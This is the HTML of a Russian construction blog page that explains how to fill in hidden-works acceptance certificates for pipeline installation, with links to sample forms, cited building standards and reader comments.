            <li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096">
              <a href="/stroymaterialy-i-oborudovanie">Стройматериалы и оборудование</a>
            </li>
            <li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1080">
              <a href="/ispolnitelnaya-dokumentatsiya">Исполнительная документация</a>
              <ul class="sub-menu">
                <li id="menu-item-1082" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1082">
                  <a href="/ispolnitelnaya-dokumentatsiya/akty">Акты</a>
                </li>
                <li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079">
                  <a href="/zakon">Законодательство</a>
                </li>
                <li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085">
                  <a href="/ispolnitelnaya-dokumentatsiya/sertyfikaty">Сертификаты</a>
                </li>
                <li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086">
                  <a href="/ispolnitelnaya-dokumentatsiya/sostav-id">Состав ИД</a>
                </li>
                <li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097">
                  <a href="/tehkarty">Техкарты</a>
                </li>
                <li id="menu-item-1083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1083">
                  <a href="/ispolnitelnaya-dokumentatsiya/jurnaly">Журналы</a>
                </li>
                <li id="menu-item-1077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077">
                  <a href="/gsn">ГСН</a>
                </li>
                <li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092">
                  <a href="/sro">СРО</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078">
              <a href="/dolevka">Долевое строительство</a>
            </li>
            <li id="menu-item-1081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1081">
              <a href="/ispolnitelnaya-dokumentatsiya/avtomatizaciya">Автоматизация ИД</a>
            </li>
            <li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094">
              <a href="/novosty">Строительные новости</a>
            </li>
            <li id="menu-item-1095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1095">
              <a href="/skontrol">Строительный контроль</a>
            </li>
            <li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091">
              <a href="/obuchenye/onlinekurs">Онлайн курсы</a>
            </li>
            <li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093">
              <a href="/stroykalc">Строительные калькуляторы</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/ispolnitelnaya-dokumentatsiya" itemprop="item"><span itemprop="name">Исполнительная документация</span></a>
              <meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/ispolnitelnaya-dokumentatsiya/akty" itemprop="item"><span itemprop="name">Акты</span></a>
              <meta itemprop="position" content="2"></span>
            </div>
            <article id="post-266" class="post-266 post type-post status-publish format-standard has-post-thumbnail category-akty">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Акты скрытых работ на монтаж трубопроводов</h1>
                <div class="entry-meta">
                  <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/ispolnitelnaya-dokumentatsiya/akty" itemprop="articleSection">Акты</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Денис Некифров</span></span> <span class="b-share b-share--small"><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%90%D0%BA%D1%82%D1%8B+%D1%81%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6+%D1%82%D1%80%D1%83%D0%B1%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%BE%D0%B2&url=https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%90%D0%BA%D1%82%D1%8B+%D1%81%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6+%D1%82%D1%80%D1%83%D0%B1%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%BE%D0%B2%20https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%90%D0%BA%D1%82%D1%8B+%D1%81%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6+%D1%82%D1%80%D1%83%D0%B1%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%BE%D0%B2%20https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov&text=%D0%90%D0%BA%D1%82%D1%8B+%D1%81%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6+%D1%82%D1%80%D1%83%D0%B1%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%BE%D0%B2"></span></span>
                </div>
              </header>
              <div class="entry-image"><img width="1000" height="750" src="/wp-content/uploads/2020/09/img_20200827_130743_resized_20200901_105505553.jpg" class="attachment-full size-full wp-post-image" alt="Трубопроводы пожаротушения РВС" decoding="async" itemprop="image" fetchpriority="high" srcset="/wp-content/uploads/2020/09/img_20200827_130743_resized_20200901_105505553.jpg 1000w, /wp-content/uploads/2020/09/img_20200827_130743_resized_20200901_105505553-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p>Монтаж технологических трубопроводов необходимо освидетельствовать путем составления акта скрытых работ.</p>
                <p>В акте нужно вписывать все примененные материалы и оборудование (трубы, отводы, фланцы, задвижки, краны, огнепреградители и т.д.).</p>
                <p>Если монтируемые трубопроводы относятся к 1 категории, то еще необходимо составить исполнительные схемы, которые тоже нужно вписать в АОСР.</p>
                <p>Все сварные швы также подлежать визуально-измерительному контролю, определенное количество швов &#8212; радиографическому контролю. В зависимости от примененных труб также возможна проверка сварных швов на межкристаллическую коррозию.</p>
                <p>Необходимые сведения по испытаниям берутся с проектной документации и нормативных документов таких как СП75.13330.2011 «Технологическое оборудование и технологические трубопроводы»; ВСН 362-87 «Изготовление, монтаж и испытание технологических трубопроводов на Ру до 10 Мпа»;</p>
                <p>Вот пример оформленного акта скрытых работ на монтаж технологического трубопровода:</p><a href="/wp-content/uploads/2020/09/zapolnennyy-blank-aosr-armirovanye-trub.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="off">zapolnennyy-blank-aosr-armirovanye-trub<br></a>
                <h2>Скачать</h2>
                <p>АОСР на монтаж трубопроводов в формате <a href="/wp-content/uploads/2020/09/zapolnennyy-blank-aosr-armirovanye-trub.pdf">Pdf</a></p>
                <p>АОСР на монтаж трубопроводов в формате <a href="/wp-content/uploads/2020/09/zapolnennyy-blank-aosr-armirovanye.docx">Doc</a></p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                </script>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="entry-footer">
              <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 12</span>
            </div>
            <div class="b-share b-share--post">
              <div class="b-share__title">
                Понравилась статья? Поделиться с друзьями:
              </div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%90%D0%BA%D1%82%D1%8B+%D1%81%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6+%D1%82%D1%80%D1%83%D0%B1%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%BE%D0%B2&url=https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%90%D0%BA%D1%82%D1%8B+%D1%81%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6+%D1%82%D1%80%D1%83%D0%B1%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%BE%D0%B2%20https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%90%D0%BA%D1%82%D1%8B+%D1%81%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6+%D1%82%D1%80%D1%83%D0%B1%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%BE%D0%B2%20https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Faktosr.ru%2Fispolnitelnaya-dokumentatsiya%2Fakty%2Fakty-skrytyh-rabot-na-montazh-truboprovodov&text=%D0%90%D0%BA%D1%82%D1%8B+%D1%81%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6+%D1%82%D1%80%D1%83%D0%B1%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%BE%D0%B2"></span>
            </div>
            <meta itemprop="datePublished" content="2020-09-01T10:56:25+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://aktosr.ru/ispolnitelnaya-dokumentatsiya/akty/akty-skrytyh-rabot-na-montazh-truboprovodov" content="Акты скрытых работ на монтаж трубопроводов">
            <meta itemprop="dateModified" content="2020-09-01">
            <meta itemprop="datePublished" content="2020-09-01T10:56:25+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="/wp-content/uploads/2023/09/cropped-skrinshot-25-09-2023-145458.jpg" alt="Строительный портал"></div>
              <meta itemprop="name" content="Строительный портал">
              <meta itemprop="telephone" content="Строительный портал">
              <meta itemprop="address" content="https://aktosr.ru">
            </div>
            <div class="b-related">
              <div class="b-related__header">
                <span>Вам также может быть интересно</span>
              </div>
              <div class="b-related__items">
                <div id="post-1027" class="post-card post-card-related post-1027 post type-post status-publish format-standard has-post-thumbnail category-ispolnitelnaya-dokumentatsiya category-akty">
                  <div class="post-card__image">
                    <a href="/ispolnitelnaya-dokumentatsiya/akty-skrytyh-rabot-blagoustroystvo-territorii"><img width="330" height="140" src="/wp-content/uploads/2021/10/img_20210929_114950_resized_20211006_033158013-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2021/10/img_20210929_114950_resized_20211006_033158013-330x140.jpg 330w, /wp-content/uploads/2021/10/img_20210929_114950_resized_20211006_033158013-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px">
                    <div class="entry-meta">
                      <span class="entry-category"><span>Исполнительная документация</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/ispolnitelnaya-dokumentatsiya/akty-skrytyh-rabot-blagoustroystvo-territorii">Акты скрытых работ. Благоустройство территории</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Не только при строительстве, реконструкции объектов капитального строительства приходится оформлять акты освидетельствования скрытых работ.
                  </div>
                </div>
                <div id="post-1023" class="post-card post-card-related post-1023 post type-post status-publish format-standard has-post-thumbnail category-ispolnitelnaya-dokumentatsiya category-akty">
                  <div class="post-card__image">
                    <a href="/ispolnitelnaya-dokumentatsiya/akty-skrytyh-rabot-kak-osnova-lyuboy-ispolnitelnoy-dokumentatsii"><img width="330" height="140" src="/wp-content/uploads/2021/10/img_20210916_104854_resized_20211005_022746523-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2021/10/img_20210916_104854_resized_20211005_022746523-330x140.jpg 330w, /wp-content/uploads/2021/10/img_20210916_104854_resized_20211005_022746523-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px">
                    <div class="entry-meta">
                      <span class="entry-category"><span>Исполнительная документация</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/ispolnitelnaya-dokumentatsiya/akty-skrytyh-rabot-kak-osnova-lyuboy-ispolnitelnoy-dokumentatsii">Акты скрытых работ как основа любой исполнительной документации</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Здравствуйте, дорогие читатели блога &#171;Строймир наизнанку&#187;. Так как основная тема моего сайта это составление
                  </div>
                </div>
                <div id="post-1000" class="post-card post-card-related post-1000 post type-post status-publish format-standard has-post-thumbnail category-akty">
                  <div class="post-card__image">
                    <a href="/ispolnitelnaya-dokumentatsiya/akty/primer-akta-skrytyh-rabot-na-ustroystvo-obratnoy-zasypki-truboprovodov-kanalizatsii-nizhe-otm-0-000m"><img width="330" height="140" src="/wp-content/uploads/2021/06/screenshot_1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пример АОСР на обратную засыпку трубопроводов" decoding="async" loading="lazy">
                    <div class="entry-meta">
                      <span class="entry-category"><span>Акты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/ispolnitelnaya-dokumentatsiya/akty/primer-akta-skrytyh-rabot-na-ustroystvo-obratnoy-zasypki-truboprovodov-kanalizatsii-nizhe-otm-0-000m">Пример акта скрытых работ на устройство обратной засыпки трубопроводов канализации ниже отм. 0.000м</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Скачать pdf Скачать doc Обратную засыпку трубопроводов можно выполнить как мягким грунтом так и
                  </div>
                </div>
                <div id="post-960" class="post-card post-card-related post-960 post type-post status-publish format-standard has-post-thumbnail category-akty">
                  <div class="post-card__image">
                    <a href="/ispolnitelnaya-dokumentatsiya/akty/primer-akta-skrytyh-rabot-na-prokladku-setey-kanalizatsii-nizhe-otm-0-000"><img width="330" height="140" src="/wp-content/uploads/2021/05/screenshot_1-1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy">
                    <div class="entry-meta">
                      <span class="entry-category"><span>Акты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/ispolnitelnaya-dokumentatsiya/akty/primer-akta-skrytyh-rabot-na-prokladku-setey-kanalizatsii-nizhe-otm-0-000">Пример акта скрытых работ на прокладку сетей канализации ниже отм.0,000</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Скачать в pdf Скачать в doc В акте на прокладку сетей канализации часто просят
                  </div>
                </div>
                <div id="post-911" class="post-card post-card-related post-911 post type-post status-publish format-standard has-post-thumbnail category-akty">
                  <div class="post-card__image">
                    <a href="/ispolnitelnaya-dokumentatsiya/akty/primer-akta-skrytyh-rabot-na-ustroystvo-iskusstvennogo-osnovaniya-pod-truboprovody-kanalizatsii-nizhe-otm-0-000m"><img width="330" height="140" src="/wp-content/uploads/2021/04/screenshot_2-5-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/04/screenshot_2-5-330x140.png 330w, /wp-content/uploads/2021/04/screenshot_2-5-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px">
                    <div class="entry-meta">
                      <span class="entry-category"><span>Акты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/ispolnitelnaya-dokumentatsiya/akty/primer-akta-skrytyh-rabot-na-ustroystvo-iskusstvennogo-osnovaniya-pod-truboprovody-kanalizatsii-nizhe-otm-0-000m">Пример акта скрытых работ на устройство искусственного основания под трубопроводы канализации ниже отм. 0.000м</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    &nbsp; Скачать в pdf Скачать в doc Представленный образец акта скрытых работ на устройство
                  </div>
                </div>
                <div id="post-907" class="post-card post-card-related post-907 post type-post status-publish format-standard has-post-thumbnail category-akty">
                  <div class="post-card__image">
                    <a href="/ispolnitelnaya-dokumentatsiya/akty/primer-akta-skrytyh-rabot-na-ustroystvo-estestvennogo-osnovaniya-pod-truboprovody-kanalizatsii-nizhe-otm-0-000m"><img width="330" height="140" src="/wp-content/uploads/2021/04/screenshot_1-7-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/04/screenshot_1-7-330x140.png 330w, /wp-content/uploads/2021/04/screenshot_1-7-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px">
                    <div class="entry-meta">
                      <span class="entry-category"><span>Акты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/ispolnitelnaya-dokumentatsiya/akty/primer-akta-skrytyh-rabot-na-ustroystvo-estestvennogo-osnovaniya-pod-truboprovody-kanalizatsii-nizhe-otm-0-000m">Пример акта скрытых работ на устройство естественного основания под трубопроводы канализации ниже отм. 0.000м</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    &nbsp; Скачать в pdf Скачать в doc Представленный образец акта скрытых работ на устройство
                  </div>
                </div>
              </div>
            </div>
            <div class="b-r b-r--after-related"></div>
            <div id="comments" class="comments-area">
              <div class="comments-title">
                Комментарии: 12
              </div>
              <ol class="comment-list">
                <li class="comment even thread-even depth-1" id="li-comment-253" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
                  <div class="comment-box" id="comment-253">
                    <div class="comment-header">
                      <div class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/7cfb2dc8cab0a3f1896e0e734bc99ce8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7cfb2dc8cab0a3f1896e0e734bc99ce8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'></div>
                      <div class="comment-meta">
                        <cite class="comment-author" itemprop="creator">Александра</cite> <time class="comment-time" itemprop="datePublished" datetime="2020-09-09">09.09.2020 в 12:06</time>
                      </div>
                    </div>
                    <div class="comment-body">
                      <div class="comment-text" itemprop="text">
                        <p>Спасибо за упоминание необходимых нормативных документов для данных актов (СП75.13330.2011 &#171;Технологическое оборудование и технологические трубопроводы&#187;, ВСН 362-87 &#171;Изготовление, монтаж и испытание технологических трубопроводов на Ру до 10 Мпа&#187;). Да и вообще, ваши статьи можно брать как пример для всех работников, не только новичков, но и со стажем, ведь со временем &#171;глаз замыливается&#187;!</p>
                      </div>
                      <div class="comment-footer">
                        <span class='comment-reply-link' data-href='#comment-253' data-commentid="253" data-postid="266" data-belowelement="comment-253" data-respondelement="respond" data-replyto="Комментарий к записи Александра" aria-label='Комментарий к записи Александра'>Ответить</span>
                      </div>
                    </div>
                  </div>
                  <ol class="children">
                    <li class="comment byuser comment-author-denbiz9b bypostauthor odd alt depth-2" id="li-comment-254" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
                      <div class="comment-box" id="comment-254">
                        <div class="comment-header">
                          <div class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/3ccb41d083ef7a4e745eb2a55b2333e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ccb41d083ef7a4e745eb2a55b2333e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'></div>
                          <div class="comment-meta">
                            <cite class="comment-author" itemprop="creator">Денис Некифров</cite> <span class="comment-author-post">(автор)</span> <time class="comment-time" itemprop="datePublished" datetime="2020-09-09">09.09.2020 в 12:20</time>
                          </div>
                        </div>
                        <div class="comment-body">
                          <div class="comment-text" itemprop="text">
                            <p>Рад, что статья вам оказалась полезной.</p>
                          </div>
                          <div class="comment-footer">
                            <span class='comment-reply-link' data-href='#comment-254' data-commentid="254" data-postid="266" data-belowelement="comment-254" data-respondelement="respond" data-replyto="Комментарий к записи denbiz9b" aria-label='Комментарий к записи denbiz9b'>Ответить</span>
                          </div>
                        </div>
                      </div>
                    </li>
                  </ol>
                </li>
                <li class="comment even thread-odd thread-alt depth-1" id="li-comment-261" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
                  <div class="comment-box" id="comment-261">
                    <div class="comment-header">
                      <div class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/2c628fbdf77d5f0dfde7ee9efccf2b97?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c628fbdf77d5f0dfde7ee9efccf2b97?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'></div>
                      <div class="comment-meta">
                        <cite class="comment-author" itemprop="creator">Елизавета</cite> <time class="comment-time" itemprop="datePublished" datetime="2020-09-10">10.09.2020 в 11:22</time>
                      </div>
                    </div>
                    <div class="comment-body">
                      <div class="comment-text" itemprop="text">
                        <p>Статья написана очень доступным и понятным языком, после прочтения заполнила некоторые пробелы в знаниях по данной теме. Спасибо, автор! <img src="/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:" class="wp-smiley"></p>
                      </div>
                      <div class="comment-footer">
                        <span class='comment-reply-link' data-href='#comment-261' data-commentid="261" data-postid="266" data-belowelement="comment-261" data-respondelement="respond" data-replyto="Комментарий к записи Елизавета" aria-label='Комментарий к записи Елизавета'>Ответить</span>
                      </div>
                    </div>
                  </div>
                  <ol class="children">
                    <li class="comment byuser comment-author-denbiz9b bypostauthor odd alt depth-2" id="li-comment-262" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
                      <div class="comment-box" id="comment-262">
                        <div class="comment-header">
                          <div class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/3ccb41d083ef7a4e745eb2a55b2333e5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ccb41d083ef7a4e745eb2a55b2333e5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'></div>
                          <div class="comment-meta">
                            <cite class="comment-author" itemprop="creator">Денис Некифров</cite> <span class="comment-author-post">(автор)</span> <time class="comment-time" itemprop="datePublished" datetime="2020-09-10">10.09.2020 в 12:47</time>
                          </div>
                        </div>
                        <div class="comment-body">
                          <div class="comment-text" itemprop="text">
                            <p>Стараемся для Вас.</p>
                          </div>
                          <div class="comment-footer">
                            <span class='comment-reply-link' data-href='#comment-262' data-commentid="262" data-postid="266" data-belowelement="comment-262" data-respondelement="respond" data-replyto="Комментарий к записи denbiz9b" aria-label='Комментарий к записи denbiz9b'>Ответить</span>
                          </div>
                        </div>
                      </div>
                    </li>
                  </ol>
                </li>
                <li class="comment even thread-even depth-1" id="li-comment-301" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
                  <div class="comment-box" id="comment-301">
                    <div class="comment-header">
                      <div class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e6b38d4ccf5a93f7560128a6cb42d238?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6b38d4ccf5a93f7560128a6cb42d238?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'></div>
                      <div class="comment-meta">
                        <cite class="comment-author" itemprop="creator">Татьяна</cite> <time class="comment-time" itemprop="datePublished" datetime="2020-09-16">16.09.2020 в 11:29</time>
                      </div>
                    </div>
                    <div class="comment-body">
                      <div class="comment-text" itemprop="text">
                        <p>Благодарю за подробное описание необходимых действий при составлении акта. Статья отлично подойдёт как новичку, так и опытному человеку. А это, в свою очередь, очень важно. Нельзя оставить без внимания упоминание конкретных нормативных документов. Также очень удобно, что в статье размещен пример правило оформленного акта. Так работа существенно упрощается.</p>
                      </div>
                      <div class="comment-footer">
                        <span class='comment-reply-link' data-href='#comment-301' data-commentid="301" data-postid="266" data-belowelement="comment-301" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна" aria-label='Комментарий к записи Татьяна'>Ответить</span>
                      </div>
                    </div>
                  </div>
                </li>
                <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-383" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
                  <div class="comment-box" id="comment-383">
                    <div class="comment-header">
                      <div class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/df7bd0af26f420f243e4d334726fbe64?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df7bd0af26f420f243e4d334726fbe64?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'></div>
                      <div class="comment-meta">
                        <cite class="comment-author" itemprop="creator">Глеб</cite> <time class="comment-time" itemprop="datePublished" datetime="2020-10-15">15.10.2020 в 09:39</time>
                      </div>
                    </div>
